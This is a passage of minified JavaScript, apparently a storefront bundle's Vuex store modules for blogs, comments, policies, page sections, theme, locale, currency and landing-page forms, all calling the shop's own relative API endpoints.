r={key:t.key,infinite:t.data.infinite,collections:n.data.result};e("setCollections",r),e("setLoadedCollections",r)}return e("setLoadedFilter",{collections:n.data.result}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}}};function Nk(){return{namespaced:!0,state:{collections:{}},mutations:xk,actions:Lk,getters:Ok}}var Ut=(e=>(e.FETCH_BLOG="fetchBlog",e.FETCH_BLOG_TAGS="fetchBlogTags",e.FETCH_BLOG_POST="fetchBlogPost",e.FETCH_BLOG_POSTS="fetchBlogPosts",e.FETCH_RECENT_BLOG_POSTS="fetchRecentBlogPosts",e.FETCH_RELATED_BLOG_POSTS="fetchRelatedBlogPosts",e.FETCH_BLOG_POST_COMMENTS="fetchBlogPostComments",e.SUBMIT_COMMENT="submitComment",e))(Ut||{});const Dk={setBlog(e,t){e.blog=t},setLoadedBlog(e,t){e.blogLoaded[t.handle]=t},setBlogTags(e,t){e.blogTags=t},setBlogPost(e,t){e.blogPost=t},setLoadedBlogPost(e,t){e.blogPostLoaded[t.handle]=t},setBlogPosts(e,t){t.refresh?(e.blogPosts.blog_posts=t.blogPosts.blog_posts,t.hasTotal&&(e.blogPosts.total=t.blogPosts.total)):t.blogPosts.blog_posts&&Array.isArray(e.blogPosts.blog_posts)&&e.blogPosts.blog_posts.push(...t.blogPosts.blog_posts),t.handle&&t.hasTotal&&t.page===1&&(e.blogPostsLoaded[t.handle]=t.blogPosts)},setRecentBlogPosts(e,t){e.recentBlogPosts=t,t[0]&&t[0].blog.handle&&(e.recentBlogPostsLoaded[t[0].blog.handle]=t)},setRelatedBlogPosts(e,t){e.relatedBlogPosts=t},setBlogPostComments(e,t){e.blogPostComments[t.key||0]||(e.blogPostComments[t.key||0]={}),e.blogPostComments[t.key||0].comments=t.blogPostComments.comments,t.hasTotal&&(e.blogPostComments[t.key||0].total=t.blogPostComments.total)}},Mk={async fetchBlog({commit:e},t){const{refresh:n=!0}=t;delete t.refresh;try{const r=await this.$http.get("/blogs.json?".concat(Ue(t)));return r.data&&(n&&e("setBlog",r.data.result.blog),e("setLoadedBlog",r.data.result.blog)),Promise.resolve()}catch(r){return r.response.status===404&&e("setBlog",{}),t.silent?Promise.resolve():Promise.reject(r)}},async fetchBlogTags({commit:e},t){try{const n=await this.$http.get("/blogs/tags.json?".concat(Ue(t)));return n.data&&e("setBlogTags",n.data.result.tags),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPost({commit:e},t){try{const{refresh:n=!0}=t,r=await this.$http.get("/blogs/post/".concat(t.handle,".json"));return r.data&&(n&&e("setBlogPost",r.data.result.blog_post),e("setLoadedBlogPost",r.data.result.blog_post)),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPosts({commit:e},t){const n={total:!0,...t},{refresh:r=!0}=t;try{const o=await this.$http.get("/blogs/posts.json?".concat(Ue(n)));return o.data&&e("setBlogPosts",{blogPosts:o.data.result,hasTotal:n.total,handle:t.blog_handle||"",page:t.page,refresh:r}),Promise.resolve()}catch(o){return t.silent?Promise.resolve():Promise.reject(o)}},async fetchRecentBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts.json?".concat(Ue(t)));return n.data&&e("setRecentBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchRelatedBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts/related.json?".concat(Ue(t)));return n.data&&e("setRelatedBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPostComments({commit:e},t){try{const n=await this.$http.get("/blogs/post-comments.json?".concat(Ue(t)));return n.data&&e("setBlogPostComments",{key:t.use_handle_is_key?t.handle:t.reply_to,hasTotal:t.total,blogPostComments:n.data.result}),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitComment(e,t){var n,r,o;try{const s=await this.$http.post("/blogs/post-comment.json",{body:Uo("challenge",t),headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve((o=(r=(n=s.data)==null?void 0:n.result)==null?void 0:r.comment)==null?void 0:o.status)}catch(s){return t.silent?Promise.resolve():Promise.reject(s)}}};function Fk(){return{namespaced:!0,state:{blog:{},blogLoaded:{},blogPost:{},blogPostLoaded:{},blogPosts:{},blogPostsLoaded:{},recentBlogPosts:[],recentBlogPostsLoaded:{},relatedBlogPosts:[],blogPostComments:{},blogTags:[]},mutations:Dk,actions:Mk}}var Ba=(e=>(e.FETCH="fetch",e.SUBMIT_DMCA="submitDmca",e))(Ba||{}),Bk=(e=>(e.SET_POLICY="setPolicy",e.SET_LOADED_POLICY="setLoadedPolicy",e))(Bk||{});const Hk={setPolicy(e,t){e.policy=t},setLoadedPolicy(e,t){e.loadedPolicies[t.handle]=t}},jk={async fetch({commit:e},t){try{const{handle:n,language:r,isPreview:o,refresh:s=!0}=t,i=n.replace(/-/g,"_"),a={lang:r,skip_cache:o},c="/pages/next/policy/".concat(i,".json?").concat(Ue(a)),u=await this.$http.get(c);let d={};return u.data&&(s&&e("setPolicy",u.data.result),e("setLoadedPolicy",{...u.data.result,handle:n}),d=se({},u.data.result)),Promise.resolve(d)}catch(n){return Promise.reject(n)}},async submitDmca(e,t){try{const n=await this.$http.post("/online-store/dmca.json",{body:t});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}}};function Vk(){return{namespaced:!0,state:{policy:{},loadedPolicies:{}},mutations:Hk,actions:jk}}var Lc=(e=>(e.FETCH="fetchSections",e.FETCH_SOURCE_DATA="fetchSourceData",e))(Lc||{}),Uk=(e=>(e.SET_CURRENT_PAGE="setCurrentPage",e.SET_FETCHED_PAGES="setFetchedPages",e))(Uk||{}),Xy=(e=>(e.GET_PAGE="getPage",e.GET_SECTIONS="getSections",e.GET_SECTION_HANDLE="getSectionHandle",e.GET_VARIABLE_DATA="getVariableData",e))(Xy||{});const Wk={getPage:(e,t,n)=>r=>{const o=n.theme.next_theme_editor,s=Up(r.handle,o===!0);if(!o)return n.theme.pages[s];const i=r.template||"default";if(n.theme.is_web_builder){const u=n.theme.pages[s]||{},d=e.currentPage.template;return u[i]||u[d]||u.default||{}}const c=n.theme.pages[s]||{};return c[i]||c.default||{}},getSectionHandle:(e,t,n)=>r=>{const o={collection:[],collections:[],products:[],blogs:[],blog_posts:[],policies:[]};if(n.theme.is_web_builder){const u=n.theme.pages[r.handle],d=r.template||"default",l=se({},u[d].handles),{header:f,footer:p}=n.theme.fixed,h=(f==null?void 0:f.handles)||{},m=(p==null?void 0:p.handles)||{};return Object.entries(l).forEach(([g,S])=>{l[g]=[...new Set(S.concat(h[g]||[]).concat(m[g]||[]))]}),l}const i=n.theme.next_theme_editor,a=i?"data":"data_type",c=t.getSections(r);return c!=null&&c.length&&c.forEach(u=>{if(u[a])switch(u[a]){case"collection":o.collections=[...o.collections,...u.handles||[]];break;case"product":if(u.settings.limit){const d={handle:(u.handles||[])[0]||"",limit:u.settings.limit,name:i?u.type:u.name};d.handle&&o.collection.push(d)}else{const d=[...u.handles||[]];o.products=[...o.products,...d]}break;case"blog":o.blogs=[...o.blogs,...u.handles||[]];break;case"blog_post":o.blog_posts=[...o.blog_posts,...u.handles||[]];break}}),o},getSections:(e,t,n,r)=>o=>{var p;let s=[];const i=n.theme.next_theme_editor,a=n.theme.is_web_builder,c=i?"data":"data_type",u=Up(o.handle,i===!0),d=t.getPage(o),l=d.elements||d.sections||[];if(a)if((p=n.theme.except_fixed_pages)!=null&&p.includes(u))s=l;else{const{header:h,footer:m}=n.theme.fixed,g=h.elements||[],S=m.elements||[];s=[g,l,S].flat()}else s=d||[];if(!s.length)return s;const f=h=>{var m,g,S;if(a)return(m=h.variable)!=null&&m.use_page&&(h.variable.source={type:By[o.handle]||o.handle,handle:"",limit:0}),h.data_variables=t.getVariableData(h,u),(g=h.elements||h.rows)==null||g.map(b=>{var y;return(y=b.elements||b.columns)==null||y.map(_=>{var w;return(w=_.elements||_.blocks)==null||w.map(v=>(v.data==="product"&&v.settings&&v.handles&&v.handles.length>0&&v.settings.limit&&(v.products=n.product.products["".concat(u,"-").concat(v.id,"-").concat(v.handles[0],"-").concat(v.settings.limit)]||{}),(v==null?void 0:v.type)==="group"&&v.elements&&v.elements.filter(C=>C.type==="section").map(C=>{C.data_variables=t.getVariableData(C,u)}),v)),_}),b}),h;if(!h.handles||!h.handles.length)return h[c]==="product"&&(h.settings.limit?h.products=[]:h.product={}),h;if(h[c]==="product"&&h.handles[0]){const b=h.handles[0];if(h.settings.limit){const y=i?h.type:h.name;h.products=((S=n.product.products["".concat(u,"-").concat(y,"-").concat(b,"-").concat(h.settings.limit)])==null?void 0:S.items)||[]}else h.handles[0]&&(h.product=n.product.loadedProduct["".concat(b)]||{})}if(h[c]==="collection"){const b=r["collection/getMapCollections"](u);h.collections=[],(i?h.blocks||[]:h.settings.blocks||[]).forEach(_=>{var C,P;const w=_.settings?_.settings:_,v=(C=w.collection)==null?void 0:C.handle;if(v&&b[v]){const x=Object.assign({image:{src:"",alt:""}},qe(b[v]));w.image&&(x.image.src=w.image),w.alt_text&&(x.image.alt_text=w.alt_text),(P=h.collections)==null||P.push(x)}})}return h};if(a){let h;try{h=structuredClone(s.map(m=>Ee(m)))}catch(m){h=qe(s)}return h.map(m=>f(m))}return qe(s).filter(h=>n.device.isMobile&&h.settings&&Vo(h.settings,"visible_on_mobile")?h.settings.visible_on_mobile:n.device.isDesktop&&h.settings&&Vo(h.settings,"visible_on_desktop")?h.settings.visible_on_desktop:!0).map(h=>f(h))},getVariableData:(e,t,n)=>(r,o)=>{const{variable:s}=nI(n,r,o);return s}},qk={setCurrentPage(e,{page:t,template:n}){e.currentPage={page:t,template:n}},setFetchedPages(e,{page:t,template:n}){e.fetchedPages[t]=n}},Zk={async fetchSections({state:e,getters:t,commit:n,dispatch:r,rootState:o},s){const i=o.theme.next_theme_editor,a=i&&Fy[s.handle]||s.handle,c=o.theme.pages[a]||{};if(s.template||(s.template="default"),!s.isResizing&&i&&e.fetchedPages[a]&&c[s.template]){n("setCurrentPage",{page:a,template:s.template}),r("product/".concat(En.SET_DEFAULT_VARIANT),null,{root:!0});return}let u="default",d=o.theme.template.items[a]||{};if(i&&s.template&&d&&!c[s.template]||s.isResizing){const f=qe(o.theme.pages);if((!d[s.template]||s.isResizing)&&o.theme.template.has_more&&(await r(mn.FETCH_TEMPLATE,{name:s.template,page:a},{root:!0}),d=o.theme.template.items[a]||{}),d[s.template]){f[a]||se(f,{[a]:{}}),u=s.template,se(f[a],{[u]:d[u]});const p=se({},o.theme);se(p,{pages:f}),n("setCurrentPage",{page:a,template:s.template}),n(Wt.SET_THEME,p,{root:!0})}}if(s.isResizing)return;const l=t.getSectionHandle({handle:a,template:u});try{const f=await r("fetchSourceData",{handles:l,page:a});return n("setCurrentPage",{page:a,template:u}),n("setFetchedPages",{page:a,template:u}),r("product/".concat(En.SET_DEFAULT_VARIANT),null,{root:!0}),f}catch(f){return Promise.reject(f)}},async fetchSourceData({dispatch:e,rootState:t,rootGetters:n},r){var c;const{page:o,handles:s}=r,i=[];if(s.collections.length){const u=n["collection/getMapCollections"](o),d=[...new Set([...s.collections])].filter(l=>!u[l]);if(d.length){const l=d.findIndex(p=>p==="all");if(l>-1){d.splice(l,1);const p={data:{handles:["all"],limit:1,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(Fa.FETCH),p,{root:!0}))}const f={data:{handles:d.join(),limit:d.length,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(Fa.FETCH),f,{root:!0}))}}s.products.length&&s.products.forEach(u=>{var l;if((l=t.product)!=null&&l.loadedProduct[u])return;const d={handle:u,silent:!0,force:!0,refresh:!1};i.push(e("product/".concat(En.FETCH),d,{root:!0}))}),s.collection.length&&s.collection.forEach(({handle:u,limit:d,name:l})=>{var h;const f="".concat(o,"-").concat(l,"-").concat(u,"-").concat(d);if((h=t.product)!=null&&h.products[f]||!u)return;const p={data:{collection_handle:u,limit:d,minimal:!0},key:f,silent:!0};i.push(e("product/".concat(En.FETCH_PRODUCTS),p,{root:!0}))}),s.blogs&&s.blogs.length>0&&s.blogs.forEach(u=>{if(t.blog.blogLoaded[u]||!u)return;const d={handle:u,silent:!0,refresh:!1};i.push(e("blog/".concat(Ut.FETCH_BLOG),d,{root:!0}));const l={blog_handle:u,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Ut.FETCH_BLOG_POSTS),l,{root:!0}))});const a={total:!0,page:1,limit:5,use_handle_is_key:!0,silent:!0};if(s.blog_posts&&s.blog_posts.length>0&&s.blog_posts.forEach(u=>{u&&(t.blog.blogPostLoaded[u]||i.push(e("blog/".concat(Ut.FETCH_BLOG_POST),{handle:u,silent:!0,refresh:!1},{root:!0})),t.blog.blogPostComments[u]||i.push(e("blog/".concat(Ut.FETCH_BLOG_POST_COMMENTS),{...a,handle:u},{root:!0})))}),(c=s.policies)!=null&&c.length&&s.policies.forEach(u=>{if(!u||t.policy.loadedPolicies[u])return;const d={handle:u,language:t.shop.locale.code,isPreview:t.preview,refresh:!1};i.push(e("policy/".concat(Ba.FETCH),d,{root:!0}))}),t.preview&&!t.blog.blogPostsLoaded[Vp]){const u={blog_handle:Vp,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Ut.FETCH_BLOG_POSTS),u,{root:!0}))}i.length>0&&await Promise.allSettled(i)}};function Gk(){return{namespaced:!0,state:{fetchedPages:{},currentPage:{page:"",template:""}},getters:Wk,mutations:qk,actions:Zk}}const zk=(e,t)=>{const{useRoute:n}=Ze(),r=n(),o=qe(er);return{getVariable:i=>{const a=u=>{var f,p;let d=null;if(u){let h=0;switch(!0){case(((f=r.value)==null?void 0:f.query.variant)&&((p=t.variable)==null?void 0:p.use_page)):h=Number(r.value.query.variant);break;case(t.variable&&t.variable.extra_data&&t.variable.extra_data.variant_default&&t.variable.extra_data.variant_default.enable):h=t.variable.extra_data.variant_default.variant_id;break}d=h&&u.variants.find(({id:m,legacy_id:g})=>m===h||g===h)}const l=d&&d.id?d:u.variants[0];o.product=se({},u,{variant:l,description:l&&u.descriptions[l.option1]||u.description})},c=i?e.product.product||{}:e.product.loadedProduct[t.variable.source.handle]||{};return wn(c)||a(c),o}}},Kk=(e,t,n)=>{const r=qe(er);return{getVariable:s=>{var i,a,c,u,d;if(s){const l=((i=e.collection.collections.collection)==null?void 0:i.items[0])||{};r.collection=se(r.collection,l,{products:((a=e.product.products.collection)==null?void 0:a.items)||[],count:(c=e.product.products.collection)==null?void 0:c.count})}else{const l=(u=e.collection.loadedCollections)==null?void 0:u.findIndex(f=>{var p;return f.handle===((p=t.variable)==null?void 0:p.source.handle)});if(l>-1&&(r.collection=se(r.collection,e.collection.loadedCollections[l])),t.variable.source.limit>0){const f=((d=e.product)==null?void 0:d.products["".concat(n,"-").concat(t.id,"-").concat(t.variable.source.handle,"-").concat(t.variable.source.limit)])||{};wn(f)||(r.collection.products=f.items,r.collection.count=f.count)}}return r}}},Yk=(e,t)=>{const n=qe(er);return{getVariable:o=>{const s=o?e.blog.blog||{}:e.blog.blogLoaded[t.variable.source.handle]||{};wn(s)||(n.blog=se({},s));const i=e.blog.blogPostsLoaded[t.variable.source.handle]||{},a=o?e.blog.blogPosts||{}:i;return n.blog.blog_posts=a.blog_posts||[],n.blog.total=a.total||0,n}}},Jk=(e,t)=>{const n=qe(er);return{getVariable:o=>{var s,i;if(o){const a=e.blog.blogPost||{};wn(a)||(n.blog_post=se({},e.blog.blogPostLoaded[a==null?void 0:a.handle]||{}),n.blog_post.total_comments=((s=e.blog.blogPostComments[a==null?void 0:a.handle])==null?void 0:s.total)||0)}else{const a=e.blog.blogPostLoaded[t.variable.source.handle]||{};wn(a)||(n.blog_post=se({},a)),n.blog_post.total_comments=((i=e.blog.blogPostComments[t.variable.source.handle])==null?void 0:i.total)||0}return n}}},Xk=e=>{const t=qe(er);return{getVariable:r=>(r&&(t.page=e.page.page||{},e.route.name==="policies"&&(t.page=e.policy.policy||{})),t)}},nh=e=>{const t=qe(er);return{getVariable:r=>{var o,s;return r&&(t.order={name:""},e.checkout&&((o=e.checkout.getCheckoutInfoResponse)!=null&&o.order?t.order=e.checkout.getCheckoutInfoResponse.order:(s=e.checkout.order)!=null&&s.id&&(t.order=e.checkout.order))),t}}},Qk=(e,t)=>e.variable&&e.variable.use_page?{use_page:!0,entity:oP[t]||t}:e.variable&&e.variable.source&&e.variable.source.handle&&e.variable.source.type?{use_page:!1,entity:e.variable.source.type}:{use_page:!1,entity:""},eI=e=>{const t=qe(er);return{getVariable:r=>{if(r){const o=e.digitalProduct.offerProduct||{};wn(o)||(t.offer=se({},t.offer,o))}return t}}},tI=(e,t)=>{const n=qe(er);return{getVariable:o=>{var a,c,u;const{loadedPolicies:s,policy:i={}}=e.policy;return o?wn(i)||(n.policy=se({},i)):(a=t.variable)!=null&&a.source.handle&&s[(c=t.variable)==null?void 0:c.source.handle]&&(n.policy=se({},n.policy,s[(u=t.variable)==null?void 0:u.source.handle])),n}}},nI=(e,t,n)=>{let r=qe(er);const{use_page:o,entity:s}=Qk(t,n),a={product:zk(e,t),collection:Kk(e,t,n),blog:Yk(e,t),blog_post:Jk(e,t),offer:eI(e),page:Xk(e),checkout:nh(e),thankyou:nh(e),policy:tI(e,t)}[s];return t!=null&&t.variable&&a&&(r=a.getVariable(o)),{service:a,variable:r}};var mn=(e=>(e.CLIENT_INIT="clientInit",e.SERVER_INIT="serverInit",e.FETCH="fetch",e.FETCH_CURRENCY="setCurrency",e.FETCH_LOCALE="fetchLocale",e.FETCH_LOCATION="fetchLocation",e.FETCH_TEMPLATE="fetchTemplate",e.REDUCE_STATE="reduceState",e.RESTORE_STATE="restoreState",e.HANDLE_ERROR="handleError",e.FETCH_BOOTSTRAP="fetchBootstrap",e))(mn||{}),Wt=(e=>(e.SET_SHOP="setShop",e.SET_CURRENCIES="setCurrencies",e.SET_COUNTRIES="setCountries",e.SET_LOCALES="setLocales",e.SET_SCRIPT_TAGS="setScriptTags",e.SET_CDN="setCdn",e.SET_NAVIGATION="setNavigation",e.SET_TRACKING="setTracking",e.SET_THEME="setTheme",e.SET_META="setMeta",e.SET_DEVICE="setDevice",e.SET_THEME_PAGE="setThemePage",e.SET_CURRENCY="setCurrency",e.SET_LOCALE="setLocale",e.SET_FEATURE_SWITCH="setFeatureSwitch",e.SET_STATE_FEATURE_SWITCH="setStateFeatureSwitch",e.SET_LAYOUT="setLayout",e.SET_ERROR="setError",e.SET_CHECKOUT_SETTINGS="setCheckoutSettings",e.SET_CHECKOUT_LOCALES="setCheckoutLocales",e.SET_SERVER_INIT="setServerInit",e.SET_ROUTE="setRoute",e.SET_HIDE_SECTION="setHideSection",e.SET_VISIBLE_SECTION="setVisibleSection",e.SET_ORDER_SECTION="setOrderSection",e.SET_TEMPLATES="setTemplates",e.UPDATE_THEME_SETTINGS="updateThemeSettings",e.UPDATE_SECTION_SETTINGS="updateSectionSettings",e.RESTORE_STATE="restoreState",e.SET_LOCATION="setLocation",e.SET_USING_SUB_FOLDER="setUsingSubFolder",e.SET_SECURE="setSecure",e.SET_SUBSCRIPTION="setSubscription",e))(Wt||{}),Os=(e=>(e.GLOBAL_MARKET="X-Global-Market",e.GLOBAL_MARKET_CURRENCY="X-Global-Market-Currency",e.LOCALE_PATH="X-Lang",e))(Os||{});const rI=(e,t,n)=>!!(e.code!==t.code||e.rate!==t.rate||e.pricing_adjustment!==t.pricing_adjustment||(e.is_rounding||t.is_rounding)&&e.rounding!==t.rounding||n&&e.country_code!==t.country_code),oI={setRoute(e,t){e.route=t},setShop(e,t){se(e.shop,t)},setCurrencies(e,t){e.currencies=t},setCountries(e,t){e.countries=t},setLocales(e,t){e.locales=t},setScriptTags(e,t){e.script_tags=t},setCdn(e,t){e.cdn=t},setNavigation(e,t){e.navigation=t},setTracking(e,t){e.tracking=t},setTheme(e,t){{e.theme||(e.theme={settings:{},fixed:{},pages:{}});const{settings:n,fixed:r,fonts:o,css:s,pages:i}=t;if(e.theme.is_web_builder)se(e.theme,t);else{const{settings:a,fixed:c,fonts:u,css:d,pages:l,...f}=t;se(e.theme,f)}i&&se(e.theme.pages,i),se(e.theme.settings,n||{}),se(e.theme.fixed,r),s&&se(e.theme.css,s),o&&se(e.theme.fonts,o)}},setMeta(e,t){e.meta=t},setTemplates(e,t){se(e.theme.template,t)},setDevice(e,{device:t,browser:n}){const r={...t,browser:n};e.device&&n?se(e.device,r):e.device=r},setThemePage(e,t){e.theme.pages[t.page][t.template]=t.data},setCurrency(e,t){t&&se(e.shop.currency,{...t})},setLocale(e,t){se(e.shop.locale,t)},setLocation(e,t){e.location=t},setFeatureSwitch(e,t){e.feature_switch=t},setStateFeatureSwitch(e,t){e.feature_switch[t.name]=t.state},setLayout(e,t){e.layout=t},setError(e,t){e.error=t},setCheckoutSettings(e,t){e.checkout_settings=t},setCheckoutLocales(e,t){e.checkout_locales=t},setServerInit(e,t){},restoreState(e,t){se(e.theme,t)},setUsingSubFolder(e,t){e.using_sub_folder=t},setSecure(e,t){e.secure=t},setSubscription(e,t){e.subscription=t}},sI={async clientInit({state:e,dispatch:t,rootState:n},r){var h;r.route.query.hl||await t("fetchLocation");const o=n.preview,s=((h=e.feature_switch)==null?void 0:h.sb_show_currency_only)&&e.theme.is_web_builder;let i=this.$cookie.get("X-Lang");const a=this.$cookie.get("X-Global-Market-Currency"),c="".concat(e.shop.locale.code,"-").concat(e.shop.currency.country_code.toLowerCase());s&&(!o&&(!i||c!=i)&&(i=c,this.$cookie.set("X-Lang",c,{path:"/",expires:Ye(365)})),a||this.$cookie.set("X-Global-Market-Currency",e.shop.currency.code,{path:"/"})),(i&&!s||o)&&this.$cookie.set("X-Lang","",{path:"/",expires:Ye(0)});let u=window.__LOCALE_PATH__||this.$localStorage.get("locale");const d=this.$localStorage.get("currency");if(n.xLang&&s){const m=n.xLang.lastIndexOf("-");u=n.xLang.slice(0,m)}!u&&!o&&(u=Hy(e.locales,n.location)||e.shop.locale.code),t("fetchLocale",{code:u});let l=e.shop.default_currency;const f=e.currencies.find(m=>m==null?void 0:m.is_primary);if(!s){if(d){const m=this.$cookie.get("X-Global-Market");a?l=e.currencies.find(g=>g.country_code?g.country_code===m&&g.code===d:!1):l=e.currencies.find(g=>g.country_code?g.country_code===m:g.code===d)}else{const m=e.currencies.filter(g=>g!=null&&g.country_code?g.country_code===n.location.country_code:(g==null?void 0:g.code)===n.location.currency_code);m.length===0&&(l=f),m.length===1&&(l=m[0]),m.length>1&&(l=m.find(g=>g.code!=n.shop.default_currency.code))}t("setCurrency",{currency:l})}const p=[t("cart/".concat(lt.INIT_CART)),t("customer/".concat(tt.FETCH_CUSTOMER))];if(r.route.query.discount){const m=r.route.query.discount.toString();this.$sessionStorage.set(xd.SHAREABLE_LINK_DISCOUNT,m)}return t("customer/".concat(tt.FETCH_WISHLIST)),Promise.allSettled(p).then(()=>{var g,S,b,y,_,w;if(!(!((g=e.feature_switch)!=null&&g.checkout_front_oct_2024)||!((S=e.theme)!=null&&S.is_web_builder)||e.preview)){const v=((y=(b=e.cart)==null?void 0:b.cart)==null?void 0:y.token)||uk(),C=((w=(_=e.checkout)==null?void 0:_.checkout)==null?void 0:w.token)||lk(),P=window.location.pathname.match(/checkouts\/([\w]+)/i);if(P&&P[1]&&P[1]===C&&v){const x=ak(v);t("checkout/".concat(xc.CHECKOUT_INIT),x)}}}),Promise.resolve()},serverInit({commit:e},t){e("setServerInit",t)},async fetch({state:e,commit:t},n){try{const{shop:r,meta:o,currencies:s,countries:i,locales:a,script_tags:c,cdn:u,navigation:d,tracking:l,theme:f,checkout_settings:p,checkout_locales:h,using_sub_folder:m,secure:g,subscription:S}=n;return t("setShop",r),t("setMeta",o),t("setCurrencies",s),t("setCountries",i),t("setLocales",a),t("setScriptTags",c),t("setCdn",u),t("setNavigation",d),t("setTracking",l),t("setCheckoutSettings",p),t("setCheckoutLocales",h),t("setTheme",f),t("setUsingSubFolder",m),t("setSecure",g),S&&t("setSubscription",S),Promise.resolve()}catch(r){return Promise.reject(r)}},async setCurrency({commit:e,state:t},{currency:n,expires:r,manual:o}){const s=this.$cookie.get("X-Global-Market"),i=this.$cookie.get("X-Global-Market-Currency");if(t.checkout_settings.use_global_market&&!i&&!s&&n&&(this.$cookie.set("X-Global-Market-Currency",n.code,{path:"/"}),this.$cookie.set("X-Global-Market",n.country_code,{path:"/"})),n&&(n.country_code&&(i&&i===n.code&&s===n.country_code||!i&&s===n.country_code)||t.shop.currency.code===(n==null?void 0:n.code)&&t.shop.currency.country_code===n.country_code))return;const a=u=>n&&n.country_code?!!(i&&u.code===n.code&&u.country_code===n.country_code||!i&&u.country_code===n.country_code):u.code===(n==null?void 0:n.code),c=t.currencies.find(u=>a(u));if(c){if(await Tn(1e3),r&&this.$localStorage.set("currency",n.code,{expires:r}),n.country_code&&t.checkout_settings.use_global_market&&(this.$cookie.set("X-Global-Market",c.country_code,{path:"/"}),this.$cookie.set("X-Global-Market-Currency",c.code,{path:"/"}),rI(t.shop.currency,n,t.feature_switch.sb_localization_phase_2))){if(o&&t.feature_switch.sb_localization_phase_2){e("setCurrency",c),uP(t,this);return}window.location.reload();return}e("setCurrency",c)}},async fetchLocale({commit:e,state:t},{code:n,expires:r}){try{if(t.shop.locale.code===n)return;const o=t.locales.find(c=>c.code===n);if(!o)return;const s=t.url.includes("/checkouts/")||t.url.includes("/orders/"),i=cP(t,o,s),a=await this.$http.get(i);if(a.data){const c={code:o.code,name:o.name,content:a.data,customized:o.customized};e("setLocale",c),r&&this.$localStorage.set("locale",n,{expires:r})}}catch(o){this.$logger.error("Get locales from api",o)}},async fetchLocation({commit:e}){var t,n;try{const r=this.$localStorage.get("location");if(r){e("setLocation",r);return}const o=await this.$http.get("/catalog/next/location.json");if((t=o.data)!=null&&t.result){const s=(n=o.data)==null?void 0:n.result;e("setLocation",s);const i=Ye(1);this.$localStorage.set("location",JSON.stringify(s),{expires:i})}}catch(r){this.$logger.error("Fetch location",r)}},async fetchTemplate({state:e,commit:t},{name:n,page:r}){var o;try{let s;const i=e.theme.is_web_builder;if(i){const c={shop_theme_id:e.theme.shop_theme_id,variant:n,page:r,device:e.device.name},u=e.preview,d=e.previewTemplate,l=e.pageSpeedIds,f=e.previewSitePage,p=!e.debug&&!d&&!u&&!l;u&&(c.preview=u),p||(c.is_skip_cache=!0),d&&(c.preview_template=d),f&&(c.preview_site_page=f),l&&(c.page_speed_ids=l),s="/bootstrap/site/page.json?".concat(Ue(c))}else s="/bootstrap/template.json?shop_theme_id=".concat(e.theme.shop_theme_id,"&handle=").concat(n,"&page_handle=").concat(r);const a=await this.$http.get(s);if((o=a.data)!=null&&o.result){const{settings_data:c}=i?a.data.result.page||{}:a.data.result.template||{},u={items:{[r]:{[n]:c}}};t("setTemplates",u)}}catch(s){this.$logger.error("Get template from api",s)}},reduceState({commit:e,rootState:t}){},restoreState({commit:e},t){e("restoreState",t)},async handleError({commit:e,state:t,dispatch:n},r){let o;const s={path:t.url};switch(r){case 404:o="not_found",s.message="Page not found",s.statusCode=404;break;default:o="error",s.message="Error",s.statusCode=500}e("setError",s),await n("shopTheme/".concat(Lc.FETCH),{handle:o},{root:!0})},async fetchBootstrap({commit:e,state:t,dispatch:n},r){try{return await this.$http.get("/bootstrap/next.json?".concat(Ue(r)))}catch(o){this.$logger.error("Fetch bootstrap",o)}}},iI={getShop:e=>({...e.shop})},aI={registerApp({commit:e},t){e("registerApp",t)}},cI={registerApp(e,t){e.registeredApps.includes(t)||e.registeredApps.push(t)},readyApp(e,t){e.ready=t}};function uI(){return{namespaced:!0,state:{registeredApps:[],ready:!1},mutations:cI,actions:aI}}var ca=(e=>(e.FETCH="fetch",e.SUBMIT_CONTACT="submit_contact",e.CUSTOM_FORM="custom-form",e))(ca||{}),lI=(e=>(e.SET_LANDING="setLanding",e))(lI||{});const dI={setLanding(e,t){e.landing=t}},fI={async fetch({commit:e},t){try{const n={};this.state.preview&&(n.is_preview=!0);const r=await this.$http.get("/landing/".concat(t,".json?").concat(Ue(n)));return r.data&&e("setLanding",r.data.result.landing),Promise.resolve()}catch(n){return Promise.reject(n)}},async submit_contact(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/landing/contact.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Uo("challenge",t)})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async"custom-form"(e,t){var n,r;try{const o=await this.$http.post("/landing/custom-form.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Uo("challenge",t)});return Promise.resolve(((r=(n=o.data)==null?void 0:n.result)==null?void 0:r.success)===!0)}catch(o){return Promise.reject(o)}}};function pI(){return{namespaced:!0,state:{landing:{cdn:{}}},mutations:dI,actions:fI}}var hI=(e=>(e.FETCH="fetch",e))(hI||{}),mI=(e=>(e.SET_PAGE="setPage",e))(mI||{});const gI={setPage(e,t){e.page=t}},_I={async fetch({commit:e},t){try{const{handle:n,refresh:r=!0}=t,o={};this.state.previewId&&(o.shop_theme_id=this.state.previewId);const s=await this.$http.get("/pages/next/".concat(n,".json?").concat(Ue(o)));let i={};return s.data&&(r&&e("setPage",s.data.result.page),i=se({},s.data.result.page)),Promise.resolve(i)}catch(n){return Promise.reject(n)}}};function yI(){return{namespaced:!0,state:{page:{}},mutations:gI,actions:_I}}var 